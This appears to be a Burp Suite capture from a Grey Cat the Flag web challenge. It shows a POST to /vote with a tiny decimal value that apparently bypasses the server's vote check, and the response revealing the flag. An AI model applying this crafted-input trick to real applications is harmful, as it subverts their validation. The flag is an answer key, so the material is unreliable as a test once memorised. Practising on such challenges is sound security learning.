 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /vote HTTP/1.1
2 Host: challs.nusgreyhats.org:33334
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challs.nusgreyhats.org:33334/
8 Content-Type: application/json
9 Content-Length: 69
10 Origin: http://challs.nusgreyhats.org:33334
11 Connection: close
12 Cookie: session=eyJpc19hZG1pbiI6ZmFsc2V9.ZiNDIw.Ey0Ch41JHHoryz5qRpWIrCuolWs
13
14 {
"vote":0.00000000000000000000000000000000000000000000000000000001
15 }
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 64
5 ETag: W/"40-ueE53tBHp07xG7+I4uGGL6IBPaY"
6 Date: Sat, 20 Apr 2024 15:35:35 GMT
7 Connection: close
8
9 {
"error":false,
"msg":"grey{50m371m35_4_l177l3_6035_4_l0n6_w4y}"
}